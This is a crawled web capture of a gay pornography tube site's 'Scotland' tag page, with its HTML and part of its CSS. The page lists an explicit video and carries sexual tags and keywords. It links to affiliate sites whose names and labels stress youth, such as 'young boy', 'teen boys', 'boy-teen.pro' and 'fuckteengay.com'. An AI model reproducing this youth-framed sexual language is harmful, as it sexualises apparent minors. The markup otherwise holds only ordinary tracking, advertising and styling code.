

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boycall.com/tags/scotland/
body_size: 4610
content:
<!DOCTYPE HTML>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="referrer" content="origin">	
<title>Videos by Tag: Scotland | Boycall</title>
	<meta name="description" content="Here you can enjoy the gay porn videos filtered by the Scotland  tag. Every xxx video here is absolutely uncensored and exposes the Scotland in gay sexual action!"/>
	<meta name="keywords" content="gayboystube, boycall, gayboys, gay boys, gay tube, gay porn, gay porn tube, young gays, teen boys"/>
<meta name="google-site-verification" content="iwszumEWivqXSmT6oGJuRIoa3JmcP18G09RH4LpgK6A" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-58462072-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-58462072-7');
</script>
<link href="https://www.boycall.com/css/style.css" rel="stylesheet" type="text/css"/>
			<link href="https://www.boycall.com/rss/tags/scotland/" rel="alternate" type="application/rss+xml"/>
				
	<script type="text/javascript" src="https://www.boycall.com/js/KernelTeamVideoSharingSystem.js?v=5.5.0"></script>
    
	<script type="text/javascript" src="https://www.boycall.com/js/KernelTeamImageRotator.js?v=5.5.0"></script>
	<script type="text/javascript">
		KT_rotationEngineStartup(0.2, 0.5);
	</script>
<link rel="shortcut icon" href="https://www.boycall.com/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="https://www.boycall.com/css/colorbox.css" />
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script src="https://www.boycall.com/js/jquery.colorbox.js"></script>
<script type="text/javascript" src="https://www.boycall.com/js/main.js"></script>
		<script>
			$(document).ready(function(){
				//Examples of how to assign the Colorbox event to elements
				$(".group1").colorbox({rel:'group1'});
				$(".group2").colorbox({rel:'group2', transition:"fade"});
				$(".group3").colorbox({rel:'group3', transition:"none", width:"75%", height:"75%"});
				$(".group4").colorbox({rel:'group4', slideshow:true});
				$(".ajax").colorbox();
				$(".youtube").colorbox({iframe:true, innerWidth:640, innerHeight:390});
				$(".vimeo").colorbox({iframe:true, innerWidth:500, innerHeight:409});
				$(".iframe").colorbox({iframe:true, width:"80%", height:"80%"});
				$(".inline").colorbox({inline:true, width:"50%"});
				$(".callbacks").colorbox({
					onOpen:function(){ alert('onOpen: colorbox is about to open'); },
					onLoad:function(){ alert('onLoad: colorbox has started to load the targeted content'); },
					onComplete:function(){ alert('onComplete: colorbox has displayed the loaded content'); },
					onCleanup:function(){ alert('onCleanup: colorbox has begun the close process'); },
					onClosed:function(){ alert('onClosed: colorbox has completely closed'); }
				});

				$('.non-retina').colorbox({rel:'group5', transition:'none'})
				$('.retina').colorbox({rel:'group5', transition:'none', retinaImage:true, retinaUrl:true});
				
				//Example of preserving a JavaScript event for inline calls.
				$("#click").click(function(){ 
					$('#click').css({"background-color":"#f00", "color":"#fff", "cursor":"inherit"}).text("Open this window again and this message will still be here.");
					return false;
				});
			});
		</script>

<link rel="stylesheet" href="https://www.boycall.com/css/liquid-slider.css">
<base target="_blank">
        <script type='text/javascript'>document.cookie = 'go=eyJpcCI6MzE0NTQ4NzA4LCJmIjowLCJzIjoiYm90cyIsInYiOltdLCJjYyI6MCwiaW4iOjF9;expires=Friday, 05-Dec-25 13:21:09 UTC;domain=.boycall.com;path=/'
            var go_check = new Image()
            var go_random = Math.floor(Math.random() * 1000000)
            go_check.src = '/go/check.php?t=1764854469&check=be23499897bdbc8787ca7803a46e387e&rand=' + go_random
                </script></head>
<body>
<header>
<div class="row">
<a href="https://www.boycall.com" class="logo" target="_self"></a>
<div class="side-right">
<form action="https://www.boycall.com/search/">
<input type="text" name="q" value="search porn here" onclick="this.value=''" class="search-field"/>
<input type="submit" class="btn-search" value="" />
</form>
</div><div class="lang" onclick="this.className=this.className=='lang'? 'lang open' : 'lang';">
<p>
<a href="#">EN</a>
<a href="#">DE</a>
<a href="#">ES</a>
</p>
</div>
<div class="prof">
<a href="https://www.boycall.com/signup.php" class="signup" target="_self">Create Account</a>
<a href="https://www.boycall.com/login.php" class="myaccount" target="_self">My Account</a>
</div>
</div>
</header>
<nav class="rotnav"  onclick="this.className=this.className=='rotnav'? 'rotnav open' : 'rotnav';">
<ul class="row">
<li><a href="/" class="home" target="_self">Home</a></li>
<li><a href="/photos/" class="photos" target="_self">Photos</a></li>
<li class="cat"><a href="/categories/" class="categories" target="_self">Categories</a>
<ul>
<li><a href="https://www.boycall.com/categories/69/" title="" target="_self">69</a></li>
<li><a href="https://www.boycall.com/categories/amateur/" title="" target="_self">Amateur</a></li>
<li><a href="https://www.boycall.com/categories/anal/" title="" target="_self">Anal</a></li>
<li><a href="https://www.boycall.com/categories/arab/" title="" target="_self">Arab</a></li>
<li><a href="https://www.boycall.com/categories/asian/" title="" target="_self">Asian</a></li>
<li><a href="https://www.boycall.com/categories/ass-licking/" title="" target="_self">Ass Licking</a></li>
<li><a href="https://www.boycall.com/categories/bareback/" title="" target="_self">Bareback</a></li>
<li><a href="https://www.boycall.com/categories/bear/" title="" target="_self">Bear</a></li>
<li><a href="https://www.boycall.com/categories/big-cock/" title="" target="_self">Big Cock</a></li>
<li><a href="https://www.boycall.com/categories/big-dick/" title="" target="_self">Big Dick</a></li>
<li><a href="https://www.boycall.com/categories/black/" title="" target="_self">Black</a></li>
<li><a href="https://www.boycall.com/categories/blond-boys/" title="" target="_self">Blond Boys</a></li>
<li><a href="https://www.boycall.com/categories/blowjob/" title="" target="_self">Blowjob</a></li>
<li><a href="https://www.boycall.com/categories/blowjobs/" title="" target="_self">Blowjobs</a></li>
<li><a href="https://www.boycall.com/categories/cartoon/" title="" target="_self">Cartoon</a></li>
<li><a href="https://www.boycall.com/categories/casting/" title="" target="_self">Casting</a></li>
<li><a href="https://www.boycall.com/categories/chubby/" title="" target="_self">Chubby</a></li>
<li><a href="https://www.boycall.com/categories/close-up/" title="" target="_self">Close up</a></li>
<li><a href="https://www.boycall.com/categories/closed-captions/" title="" target="_self">Closed Captions</a></li>
<li><a href="https://www.boycall.com/categories/college/" title="" target="_self">College</a></li>
<li><a href="https://www.boycall.com/categories/compilation/" title="" target="_self">Compilation</a></li>
<li><a href="https://www.boycall.com/categories/condom/" title="" target="_self">Condom</a></li>
<li><a href="https://www.boycall.com/categories/creampie/" title="" target="_self">Creampie</a></li>
<li><a href="https://www.boycall.com/categories/cumshot/" title="" target="_self">Cumshot</a></li>
<li><a href="https://www.boycall.com/categories/cumshots/" title="" target="_self">Cumshots</a></li>
<li><a href="https://www.boycall.com/categories/daddy/" title="" target="_self">Daddy</a></li>
<li><a href="https://www.boycall.com/categories/doggy-style/" title="" target="_self">Doggy style</a></li>
<li><a href="https://www.boycall.com/categories/emo-boys/" title="" target="_self">Emo Boys</a></li>
<li><a href="https://www.boycall.com/categories/euro/" title="" target="_self">Euro</a></li>
<li><a href="https://www.boycall.com/categories/euro-boys/" title="" target="_self">Euro Boys</a></li>
<li><a href="https://www.boycall.com/categories/feet/" title="" target="_self">Feet</a></li>
<li><a href="https://www.boycall.com/categories/fetish/" title="" target="_self">Fetish</a></li>
<li class="all-cat"><a href="/categories/" target="_self">view all categories</a></li>
</ul>
</li>
<li><a href="/latest-updates/" class="latest" target="_self">Latest Videos</a>
<ul>
<li><a href="/latest-updates/today/" class="latest" target="_self">Today</a></li>
<li><a href="/latest-updates/week/" class="latest" target="_self">This Week</a></li>
<li><a href="/latest-updates/month/" class="latest" target="_self">This month</a></li>
</ul>
</li>
<li><a href="/top-rated/" class="best" target="_self">Best Videos</a>
<ul>
<li><a href="/top-rated/today/" class="latest" target="_self">Today</a></li>
<li><a href="/top-rated/week/" class="latest" target="_self">This Week</a></li>
<li><a href="/top-rated/month/" class="latest" target="_self">This month</a></li>
</ul>
</li>
<li><a href="/most-popular/" class="viewed" target="_self">Most Viewed</a>
<ul>
<li><a href="/most-popular/today/" class="latest" target="_self">Today</a></li>
<li><a href="/most-popular/week/" class="latest" target="_self">This Week</a></li>
<li><a href="/most-popular/month/" class="latest" target="_self">This month</a></li>
</ul>
</li>
<li><a href="/blog/" class="blog" target="_self">Blog</a></li>
<li><a href="http://faptogayporn.net" class="live" target="_blank">FAP TO GAY PORN</a></li>
<li><a href="/cs/chaturbate/" class="live" rel="nofollow" target="_blank">Live cams</a></li>

<li><a href="/community/" class="home" target="_self">Community</a></li>
<li><a href="https://www.boycall.com/login.php" class="upload-photo"><span>Upload&nbsp;</span>Your Videos</a></li>
<!--<li><a href="https://www.boycall.com/login.php" class="upload-video"><span>or&nbsp;</span>Your Photos</a></li>-->
</ul>
</nav>


<div class="row full_list">
							
	
<div class="list_videos">
			<div class="title"><h2>Videos by Tag: Scotland
			<div class="block_sub_header">
																					Showing 1 - 1 of 1 videos
																					<span class="links">
					   [
					   Recent First					   &nbsp;&nbsp;&nbsp;<a href="https://www.boycall.com/tags/scotland/top-rated/">Top Rated First</a>					   &nbsp;&nbsp;&nbsp;<a href="https://www.boycall.com/tags/scotland/most-viewed/">Most Viewed First</a>					   &nbsp;&nbsp;&nbsp;<a href="https://www.boycall.com/tags/scotland/longest/">Longest First</a>					   ]
					</span>
							</div>
</h2></div>
				<div class="block_content">
			<div class="item">
<span class="info1">
<i>Viewed: 116182</i>
<u>Added: 10 years ago</u>
</span>
<a href="https://www.boycall.com/video/844/scottish-twink-rubs-his-exotic-cock-on-webcam/" class="kt_imgrc" title="Scottish twink rubs his exotic cock on webcam" data-rt="pqr=1:2c8d63ec93028cf593fa06c9ab7db742:0:844:1:tag399"><img class="thumb" src="/contents/videos_screenshots/0/844/240x180/3.jpg" alt="Scottish twink rubs his exotic cock on webcam" onmouseover="KT_rotationStart(this, '/contents/videos_screenshots/0/844/240x180/', 10)" onmouseout="KT_rotationStop(this)" /></a>

<span class="info2">
<em>72%</em>
<ins>4:24</ins>
</span>
<p>Scottish twink rubs his exotic cock on webcam</p><span class="tags">
<a href="https://www.boycall.com/tags/amateur/" title="amateur">amateur</a>, <a href="https://www.boycall.com/tags/ginger/" title="ginger">ginger</a>, <a href="https://www.boycall.com/tags/boy/" title="boy">boy</a>, <a href="https://www.boycall.com/tags/solo/" title="solo">solo</a>, <a href="https://www.boycall.com/tags/scottish/" title="Scottish">Scottish</a>, <a href="https://www.boycall.com/tags/scotland/" title="Scotland">Scotland</a>, <a href="https://www.boycall.com/tags/british/" title="british">british</a>, <a href="https://www.boycall.com/tags/naked/" title="naked">naked</a>, <a href="https://www.boycall.com/tags/nude/" title="nude">nude</a>, <a href="https://www.boycall.com/tags/long-cock/" title="long cock">long cock</a>, <a href="https://www.boycall.com/tags/big-dick/" title="big dick">big dick</a>, <a href="https://www.boycall.com/tags/wank/" title="wank">wank</a>, <a href="https://www.boycall.com/tags/masturbation/" title="masturbation">masturbation</a>, <a href="https://www.boycall.com/tags/horny/" title="horny">horny</a>, <a href="https://www.boycall.com/tags/young-boy/" title="young boy">young boy</a>, <a href="https://www.boycall.com/tags/young/" title="young">young</a>, <a href="https://www.boycall.com/tags/uncut-cock/" title="uncut cock">uncut cock</a>, <a href="https://www.boycall.com/tags/foreskin/" title="foreskin">foreskin</a>, <a href="https://www.boycall.com/tags/uncut/" title="uncut">uncut</a>, <a href="https://www.boycall.com/tags/jerk-off/" title="jerk off">jerk off</a>, <a href="https://www.boycall.com/tags/cum/" title="cum">cum</a>, <a href="https://www.boycall.com/tags/cumshot/" title="cumshot">cumshot</a></span>
</div>
						<div class="g_clear"></div>
		</div>
	</div>



	<div class="g_clear"></div>
</div>

<div class="thumb_top_list row">
<div class="title">
<h2>Top Free Gay Porn Tubes</h2>
</div>
<a href="http://verytwinks.com" rel="nofollow"><img src="/te4/thumbs/verytwinks.com_1_1.jpg"><span>boy tube</span></a>
<a href="http://twinkspornos.com" rel="nofollow"><img src="/te4/thumbs/twinkspornos.com_1_1.jpg"><span>Twinks Porno</span></a>
<a href="http://hornynakedboys.net" rel="nofollow"><img src="/te4/thumbs/hornynakedboys.net_1_1.jpg"><span>Horny Naked Boys</span></a>
<a href="http://sweetboysex.com" rel="nofollow"><img src="/te4/thumbs/sweetboysex.com_1_1.jpg"><span>Sweet Boys Sex</span></a>
<a href="http://hdgaytube.xxx" rel="nofollow"><img src="/te4/thumbs/hdgaytube.xxx_1_1.jpg"><span>HD Gay Tube</span></a>
<a href="http://xxx-gay-boys.com" rel="nofollow"><img src="/te4/thumbs/xxx-gay-boys.com_1_1.jpg"><span>xXx Gay Boys</span></a>
<a href="http://boy-teen.pro" rel="nofollow"><img src="/te4/thumbs/boy-teen.pro_1_1.jpg"><span>Boy Teen</span></a>
<a href="http://followgayporn.com" rel="nofollow"><img src="/te4/thumbs/followgayporn.com_1_1.jpg"><span>Follow Gay Porn</span></a>
<a href="http://xxxgayfuck.com" rel="nofollow"><img src="/te4/thumbs/boystubeporn.com_1_1.jpg"><span>XXX Gay Videos</span></a>
<a href="http://asssex1.com" rel="nofollow"><img src="/te4/thumbs/asssex1.com_1_2.jpg"><span>Ass Sex Tube</span></a>
<a href="http://2gayboys.com" rel="nofollow"><img src="/te4/thumbs/2gayboys.com_1_3.jpg"><span>Gay Boys Tube</span></a>
<a href="http://hddgaytube.com" rel="nofollow"><img src="/te4/thumbs/hddgaytube.com_1_1.jpg"><span>gay tube</span></a>
<a href="http://xboys.me" rel="nofollow"><img src="/te4/thumbs/xboys.me_1_1.jpg"><span>X boys</span></a>
<a href="http://dadlovefuckboy.com" rel="nofollow"><img src="/te4/thumbs/dadlovefuckboy.com_1_1.jpg"><span>Dad Love Fuck Boy</span></a>
<a href="http://gayteenlove.com" rel="nofollow"><img src="/te4/thumbs/gayteenlove.com_1_1.jpg"><span>GAY TEEN LOVE</span></a>
<a href="http://sassytwinks.com" rel="nofollow"><img src="/te4/thumbs/sassytwinks.com_1_1.jpg"><span>Sassy Twinks</span></a>
<a href="http://wildgay.com" rel="nofollow"><img src="/te4/thumbs/wildgay.com_1_2.jpg"><span>WildGay Tube</span></a>
<a href="http://fuckteengay.com" rel="nofollow"><img src="/te4/thumbs/fuckteengay.com_1_1.jpg"><span>Fuck Teen Gay</span></a>
<a href="http://18youngtwinks.com" rel="nofollow"><img src="/te4/thumbs/18youngtwinks.com_1_1.jpg"><span>Young Twinks</span></a>
<a href="http://boyweek.com" rel="nofollow"><img src="/te4/thumbs/boyweek.com_1_1.jpg"><span>XNXX Gay Boys</span></a>
<a href="http://gayporn18.pro" rel="nofollow"><img src="/te4/thumbs/gayporn18.pro_1_1.jpg"><span>Gay Porn 18</span></a>
<a href="http://uptwinks.com" rel="nofollow"><img src="/te4/thumbs/uptwinks.com_1_1.jpg"><span>boy porn</span></a>
<a href="http://18cuteteenboys.com" rel="nofollow"><img src="/te4/thumbs/18cuteteenboys.com_1_1.jpg"><span>18 Cute Teen Boys</span></a>
<a href="http://18gaysex.com" rel="nofollow"><img src="/te4/thumbs/tubetwinkporn.com_1_1.jpg"><span>18 Gay Sex</span></a>
<a href="http://gayboyporn.tv" rel="nofollow"><img src="/te4/thumbs/gayboyporn.tv_1_1.jpg"><span>Gay Boy Porn</span></a>
<a href="http://ummtube.com" rel="nofollow"><img src="/te4/thumbs/ummtube.com_1_3.jpg"><span>XNXX Gay Videos</span></a>
<a href="http://cockygayporn.com" rel="nofollow"><img src="/te4/thumbs/cockygayporn.com_1_1.jpg"><span>monster cock</span></a>
<a href="http://queerdiary.com" rel="nofollow"><img src="/te4/thumbs/queerdiary.com_1_1.jpg"><span>QueerDiary</span></a>
<a href="http://gayboyshd.com" rel="nofollow"><img src="/te4/thumbs/gayboyshd.com_1_1.jpg"><span>Gay Boys HD</span></a>
<a href="http://18gayporn.com" rel="nofollow"><img src="/te4/thumbs/18gayporn.com_1_1.jpg"><span>Young gay porn</span></a></div>
<div class="banner">
<a href="https://www.boycall.com/?action=trace&amp;id=9" rel="nofollow"><img src="/images/banners/tbv/Twink_BoyFriend_Videos_01.gif"></a>
<a href="https://www.boycall.com/?action=trace&amp;id=10" rel="nofollow"><img src="/images/banners/ebv/Emo_Boyfriend_Videos_01.gif"></a>
<a href="https://www.boycall.com/?action=trace&amp;id=7" rel="nofollow"><img src="/images/banners/bbv/Black_Boyfriend_Videos_01.gif"></a>
<a href="https://www.boycall.com/?action=trace&amp;id=8" rel="nofollow"><img src="/images/banners/hbv/Hot_Boyfriend_Videos_01.gif"></a>
</div>
<footer>
<div class="row">
<a href="#" class="logo" target="_self"></a>
<p>
</p>
<p>
<a href="/2257.php">18 U.S.C. 2257</a>
<a href="/record.php">Record-Keeping Requirements</a>
<a href="/advertisment.php">Advertisment</a>
<a href="/support.php">Trade Traffic</a>
<a href="/2257.php">DMCA</a>
<a href="/support.php">Remove Content</a>
<a href="/support.php">Contact Us</a>
</p>
</div>
</footer>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.3/jquery.easing.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.touchswipe/1.6.4/jquery.touchSwipe.min.js"></script>
  <script src="https://www.boycall.com/js/jquery.liquid-slider.min.js"></script>  
  <script>
        $('#main-slider').liquidSlider();
$('#main-slider2').liquidSlider();
  </script>
<script>
rotatorEnableLinks(true, 'videos');
</script>
<script type="text/javascript" src="https://cdn.urlhausa.com/sdk/push_web/?zid=5443"></script>

--- FILE ---
content_type: text/css
request_url: https://www.boycall.com/css/style.css
body_size: 7609
content:
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700,300);
* {
  margin: 0;
  padding: 0;
}

a {
  text-decoration: none;
}

img {
  border: 0 none;
}

input {
  outline: none;
}

body {
  font-size: 12px;
  color: #7f7f7f;
  font-family: 'Roboto Condensed', sans-serif;
  background-color: #000000;
  background-image: url(../img/bg.png);
  background-repeat: repeat-x;
  background-position: left -8px;
}

.g_clear {
  display: block;
  float: none;
  clear: both;
}

.row,
header,
nav,
.content,
.banner,
footer,
#data {
  display: block;
  width: 100%;
  height: auto;
  overflow: hidden;
  margin: 0 auto;
}

.row,
#data {
  max-width: 1220px;
}

header * {
  display: inline-block;
  vertical-align: middle;
}

.logo {
  float: left;
  width: 165px;
  height: 72px;
  background-image: url(../img/logo.png);
  background-position: center center;
  background-repeat: no-repeat;
}
header .side-right {
  width:100%;

  max-width:770px;
  width: calc(100% - 538px);
  
}
header form {
  width: 94%;
  height: 40px;
  background-color: #233042;
  box-shadow: inset 0 3px 3px #1c2633;
  border-radius: 7px;
  margin: 15px 0 0 35px;
  border: 1px solid #1c2633;
}

header form:before {
  display: block;
  position: relative;
  float: left;
  content: '';
  width: 12px;
  height: 12px;
  background-image: url(../img/small_icon.png);
  background-position: -89px -38px;
  background-repeat: no-repeat;
  margin: 12px 0 0 -30px;
}

header input {
  border: 0 none;
  background-color: transparent;
  padding: 0 10px;
  height: 40px;
  width: 37px;
}

header input[type="submit"] {
  background-color: #141c29;
  float: right;
  background-image: url(../img/search.png);
  background-position: center center;
  background-repeat: no-repeat;
  cursor: pointer;
}

header input[type="text"] {
  width: 80%;
  width: calc(100% - 65px);
  color: #879ab2;
  font-size: 12px;
}

.lang {
  width: 43px;
  height: 41px;
  background-color: #070a0e;
  border: 1px solid #1c2633;
  border-radius: 7px;
  margin: 15px 5px 0 5px;
  background-image: url(../img/lang.png);
  background-position: center center;
  background-repeat: no-repeat;
  cursor: pointer;
}

.lang:hover {
  background-color: #141c29;
}

.lang p {
  display: none;
  position: absolute;
  width: 43px;
  height: auto;
  background-color: #070a0e;
  border: 1px solid #1c2633;
  text-align: center;
  border-radius: 7px;
  margin: 43px 0 0 0;
}

.lang p a {
  display: block;
  color: #9abbe9;
  padding: 5px 0;
}

.lang p a:hover {
  background-color: #141c29
}

.lang.open {
  background-color: #141c29;
}

.lang:hover p,
.lang.open p {
  display: block;
  margin-top: 42px;
  box-shadow: 0 -1px 0 #070A0E;
}

.prof {
  float: right;
  margin: 20px 5px 0 0;
}

.prof a {
  color: #9abbe9;
  font-size: 13px;
  width: auto;
  height: 30px;
  border-radius: 7px;
  border: 1px solid #1c2633;
  text-align: center;
  line-height: 28px;
  padding: 0 10px
}

.prof a:hover {
  background-color: #141C29
}

.prof a:before {
  display: inline-block;
  content: '';
  width: 12px;
  height: 12px;
  background-image: url(../img/small_icon.png);
  background-repeat: no-repeat;
  margin: 8px 8px 0 0;
  float: left;
}

.prof a.signup:before {
  background-position: -129px -18px
}

.prof a.myaccount:before {
  background-position: -146px -18px
}
/*--Navigation--*/

nav {
  background-color: #0d131b;
  border-top: 1px solid #141c29;
  border-bottom: 1px solid #141c29;
  text-align: left;
}

nav * {
  display: inline-block;
  height: 40px;
}

nav a {
  height: 38px;
  width: auto;
  padding: 0 5px;
  color: #8ea2bc;
  font-size: 15px;
  line-height: 36px;
  margin: 2px 0 1px 0;
}

nav a:before {
  display: block;
  float: left;
  content: '';
  width: 13px;
  height: 13px;
  margin: 11px 5px 0 0;
  background-image: url(../img/small_icon.png);
  background-repeat: no-repeat;
}

nav a.photos:before {
  background-position: -16px 0px;
}

nav a.categories:before {
  background-position: -35px 0px;
}

nav a.latest:before {
  background-position: -54px 0px;
}

nav a.best:before {
  background-position: -72px 0px;
}

nav a.viewed:before {
  background-position: -90px 0px;
}

nav a.blog:before {
  background-position: -110px 0px;
}

nav a.live:before {
  background-position: -127px -1px;
}

nav a.h:before {
  background-position: -146px 0px;
}

nav a.h:before {
  background-position: -146px 0px;
}

nav a.upload-photo {
  background-color: #192231;
  font-size: 19px;
  color: #9abbe9;
  border-radius: 7px 0 0 7px;
  margin: 0 0 0 8px;
  padding: 0 10px;
}

nav a.upload-photo:before {
  width: 23px;
  height: 23px;
  margin: 7px 5px 0 0px;
  background-position: -57px -23px;
}

nav a.upload-photo span {
  color: #fff;
  text-transform: uppercase;
}

nav a.upload-video {
  background-color: #192231;
  font-size: 19px;
  color: #9abbe9;
  border-radius: 0 7px 7px 0;
  margin: 0 0 0 -6px;
  padding: 0 5px 0 0px;
}

nav a.upload-video span {
  color: #2f3f55;
}

nav a.upload-video:before {
  display: none;
}

nav a.upload-video:hover,
nav a.upload-photo:hover {
  text-decoration: underline;
}

nav a:hover {
  color: #fff;
}

nav li ul {
  display: none;
  position: absolute;
  z-index: 999;
  width: 120px;
  background-color: #0d131c;
  border: 1px solid #141c29;
  height: auto;
}

nav li ul a:before {
  background-image: none;
}

nav li:hover ul {
  display: block;
}

nav li.cat ul {
  width: 500px;
  padding: 10px 10px 0 10px;
  box-sizing: border-box;
  border-top:3px solid #0D131B;

  margin-top:-1px;
}

nav li.cat ul a {
  color: #9abbe9;
  font-size: 17px;
  border: 1px solid #0d131c;
  width:105px;
  white-space: nowrap;
  text-overflow:ellipsis;
  overflow:hidden;
}

nav li.cat ul a:hover {
  border-color: #1c2633;
  border-radius: 5px;
  background-color: #070a0e
}

nav li.cat ul a:before {
  background-color: #34435b;
  width: 2px;
  height: 2px;
  margin: 17px 10px 0 5px;
}

nav li.cat ul li.all-cat, nav li.cat ul li.all-cat a {
  width: 100%;
margin:0 0 -5px 5px
}

nav li.cat ul li.all-cat a {
  background-color: #293545;
  text-align: center;
  display: block;
  margin: 10px -10px -10px -10px;
}
nav li.cat ul li.all-cat a:hover {
  text-decoration:underline;
}
/*---Content--*/

.about {
  display: block;
  height: auto;
  overflow: hidden;
  color: #757575;
  font-size: 13px;
  padding: 5px 0;
}

.about h2 {
  color: #fff;
  font-weight: 300;
  font-size: 13px;
  text-transform: uppercase;
}

.content {
  max-width: 1027px;
  float: left;
}

.title {
  display: block;
  background-color: #0D131B;
  height: auto;
  overflow: hidden;
  background-image: url(../img/bg.png);
  background-repeat: repeat-x;
  background-position: left center;
  padding: 5px 10px;
  margin: 10px 0;
}

.title h2, .title h1 {
  color: #d57428;
  font-weight: 300;
  font-size: 15px;
  background-color: #0D131B;
  float: left;
  padding: 0 15px;
}
.title em {
  font-size:80%;
  font-style:normal;
  color:#fff;
  padding:0 20px;
}
.block_sub_header {
  display: inline-block;
  padding: 0 10px;
  color: #8EA2BC;
}

.block_sub_header a {
  color: #d57428;
}

.block_sub_header a:hover {
  color: #fff;
}

.banner {
  text-align: center;
  padding: 10px 0;
}

.banner a {
  display: inline-block;
  vertical-align: top;
  margin: 0px;
  width: 300px;
  height: 250px;
  background-color: gray;
  border: 1px solid #233042;
}
/*--Thumb Toplist--*/

.thumb_top_list {
  padding: 10px 0;
  text-align: justify;
}

.thumb_top_list a {
  display: inline-block;
  width: 190px;
  height: auto;
  border: 5px solid #06090d;
  margin: 4px 0px;
  text-align: center;
  box-shadow: 0 1px 0px #19212e;
  border-radius: 5px;
  color: #56616f;
}

.thumb_top_list a img {
  display: block;
  width: inherit;
  height: auto;
  border-radius: 5px;
}

.thumb_top_list a span {
  display: block;
  font-size: 13px;
  height: 16px;
  overflow: hidden;
  padding: 3px 5px;
  box-shadow: 0 1px 0px #161d29;
  border-radius: 5px;
}

.thumb_top_list a:hover {
  color: #9abbe9;
  box-shadow: 0 1px 0px #6e86a8;
}
/*--Top Searches---*/

.top_searches {
  text-align: left;
}

.top_searches a {
  display: inline-block;
  vertical-align: middle;
  padding: 3px 7px;
  color: #afc2da;
  font-size: 14px;
}

.top_searches a:before {
  display: block;
  float: left;
  content: '';
  width: 13px;
  height: 13px;
  margin: 5px 5px 0 0;
  background-image: url(../img/small_icon.png);
  background-repeat: no-repeat;
  background-position: left -19px;
}

.top_searches a.size2 {
  font-size: 120%;
}

.top_searches a.size3 {
  font-size: 140%;
}

.top_searches a.size4 {
  font-size: 160%;
}

.top_searches a.size5 {
  font-size: 180%;
}

.top_searches a:hover {
  color: #fff;
}
/*--Text-toplist---*/

.tlist {
  background-color: #151f2d;
  border-radius: 5px;
  padding: 10px 20px;
  color: #696969;
  font-size: 12px;
}

.tlist ol,
.tlist ul {
  display: inline-block;
  width: 230px;
}

.tlist li {
  display: block;
  border: 1px solid #151f2d;
  border-radius: 5px;
}

.tlist li:hover {
  border-color: #1c2633;
  background-color: #070a0e;
}

.tlist li:hover a {
  color: #fff;
}

.tlist a {
  display: block;
  color: #7b8da4;
  font-size: 15px;
  padding: 5px 10px;
  text-transform: capitalize;
}

.tlist em {
  font-style: normal;
  font-size: 12px;
  color: #696969;
  padding: 0 10px 0 0;
}
/*--Footer---*/

footer {
  margin: 20px 0 0 0;
  padding: 30px 0 10px 0;
  background-color: #070a0e;
  background-image: url(../img/bg.png);
  background-position: left top;
  background-repeat: repeat-x;
  color: #7f7f7f;
  font-size: 13px;
}

footer a {
  display: inline-block;
  vertical-align: middle;
  padding: 0px 5px;
  color: #93b3df;
}

footer p {
  padding: 0 0 10px 0;
}

footer p a + a {
  border-left: 1px solid #485973
}

footer p a:hover {
  color: #fff;
}
/*--Text Page--*/

.text-page {
  font-size: 15px;
  line-height: 24px;
  display: block;
  height: auto;
  overflow: hidden;
  min-height: 685px;
}
/*---Feed back--*/

.feedback {
  background-color: #151f2d;
  padding: 10px 20px;
  border-radius: 5px;
  font-size: 13px;
  box-sizing: border-box;
